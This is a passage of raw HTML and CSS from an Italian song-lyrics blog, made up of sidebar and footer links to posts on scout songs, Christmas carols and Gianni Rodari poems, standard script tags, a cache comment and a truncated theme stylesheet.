100px) 100vw, 100px"  alt="" title="Raccolta Canti Scout con accordi e testo" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark nofollow noopener noreferrer" title="Raccolta Canti Scout con accordi e testo" data-wpel-link="internal">Raccolta Canti Scout con accordi e testo</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8_6b0 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_6b0" ><script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script><div class="td-block-title-wrap"></div><div id=tdi_8_6b0 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/musica-e-spettacolo-nel-nuovo-format-iband-in-onda-su-mediaset-infinity/" rel="bookmark" class="td-image-wrap " title="Musica e spettacolo nel nuovo format &#8220;IBand&#8221; in onda su Mediaset Infinity" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2022/04/musica-e-spettacolo-nel-nuovo-format-iband-in-onda-su-mediaset-infinity-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2022/04/musica-e-spettacolo-nel-nuovo-format-iband-in-onda-su-mediaset-infinity-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2022/04/musica-e-spettacolo-nel-nuovo-format-iband-in-onda-su-mediaset-infinity-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Musica e spettacolo nel nuovo format &#8220;IBand&#8221; in onda su Mediaset Infinity" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/musica-e-spettacolo-nel-nuovo-format-iband-in-onda-su-mediaset-infinity/" rel="bookmark nofollow noopener noreferrer" title="Musica e spettacolo nel nuovo format &#8220;IBand&#8221; in onda su Mediaset Infinity" data-wpel-link="internal">Musica e spettacolo nel nuovo format &#8220;IBand&#8221; in onda su Mediaset...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/vibo-valentia-donna-spara-ad-un-insegnante-di-musica/" rel="bookmark" class="td-image-wrap " title="Vibo Valentia, donna spara ad un insegnante di musica" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/foto-polizia-113.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/foto-polizia-113.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2014/11/foto-polizia-113-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/foto-polizia-113-768x576.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/foto-polizia-113-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Vibo Valentia, donna spara ad un insegnante di musica" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/vibo-valentia-donna-spara-ad-un-insegnante-di-musica/" rel="bookmark nofollow noopener noreferrer" title="Vibo Valentia, donna spara ad un insegnante di musica" data-wpel-link="internal">Vibo Valentia, donna spara ad un insegnante di musica</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/prima-o-poi-nesli-testo-e-video/" rel="bookmark" class="td-image-wrap " title="Prima o poi, Nesli &#8211; testo e video" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/03/prima-o-poi-nesli-testo-e-video.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/03/prima-o-poi-nesli-testo-e-video.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2015/03/prima-o-poi-nesli-testo-e-video-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2015/03/prima-o-poi-nesli-testo-e-video-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2015/03/prima-o-poi-nesli-testo-e-video-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Prima o poi, Nesli &#8211; testo e video" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/prima-o-poi-nesli-testo-e-video/" rel="bookmark nofollow noopener noreferrer" title="Prima o poi, Nesli &#8211; testo e video" data-wpel-link="internal">Prima o poi, Nesli &#8211; testo e video</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-fiorentine/" rel="bookmark" class="td-image-wrap " title="Canzoni Fiorentine" ><img width="54" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/05/Firenze.gif"   alt="" title="Canzoni Fiorentine" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-fiorentine/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Fiorentine" data-wpel-link="internal">Canzoni Fiorentine</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nemesi-a-k-a-hydra-intervista-allemergente-del-rap-horrorcore/" rel="bookmark" class="td-image-wrap " title="Nemesi a.k.a. Hydra | Intervista all&#8217;emergente del rap horrorcore" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/05/nemesi-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/05/nemesi-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2015/05/nemesi-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nemesi a.k.a. Hydra | Intervista all&#8217;emergente del rap horrorcore" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nemesi-a-k-a-hydra-intervista-allemergente-del-rap-horrorcore/" rel="bookmark nofollow noopener noreferrer" title="Nemesi a.k.a. Hydra | Intervista all&#8217;emergente del rap horrorcore" data-wpel-link="internal">Nemesi a.k.a. Hydra | Intervista all&#8217;emergente del rap horrorcore</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_10_8d0 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_10_8d0" ><script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10_8d0 class="td_block_inner"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_11_fa9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_fa9" ><script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11_fa9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_12_b68 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_b68" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blog.wikitesti.com/category/testi-acc/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Testi</span><span class="td-cat-no">1246</span></a></li><li><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">News</span><span class="td-cat-no">1019</span></a></li><li><a href="https://blog.wikitesti.com/category/senza-categoria/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Ultimi articoli</span><span class="td-cat-no">733</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Accordi</span><span class="td-cat-no">625</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/album/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Album</span><span class="td-cat-no">581</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/autori/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Autori</span><span class="td-cat-no">310</span></a></li><li><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Spettacoli</span><span class="td-cat-no">248</span></a></li><li><a href="https://blog.wikitesti.com/category/video/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Video</span><span class="td-cat-no">244</span></a></li><li><a href="https://blog.wikitesti.com/category/emergenti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Emergenti</span><span class="td-cat-no">200</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy;</div></div></div></div></div></div>  <script defer id="jshowoff-adrotate-js-extra" src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script> <script defer type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="jshowoff-adrotate-js"></script> <script defer id="clicktrack-adrotate-js-extra" src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script> <script defer type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_7ad1d51e7c25b562250f051b75c550cf.php" id="clicktrack-adrotate-js"></script> <script defer type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script> <script defer type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script> <script defer type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>  <script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script>  <script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="984838aeb2b13b274d61acb0-|49" defer></script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: blog.wikitesti.com @ 2026-02-02 11:23:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_f146e2dc3d292de27fdb6a8186b3c1cd.php?ver=a336a33b491e4d82f056f6bf77847b68
body_size: 11378
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#777}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity .5s;transition:opacity .5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans',arial,sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans',arial,sans-serif}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{float:left}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;position:absolute;top:100%;left:-15px;display:none;width:215px !important;margin:0;padding:15px 0;background-color:#fff;text-align:left;z-index:99}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon{display:none}.tdb_header_menu .td-pulldown-filter-list li:hover a{color:#4db2ec}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li .sub-menu{display:none !important}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans',arial,sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans',arial,sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-menu .sub-menu{position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{transform:translateX(0);-webkit-transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1;}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;height:100%;flex:1;flex-grow:initial}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header 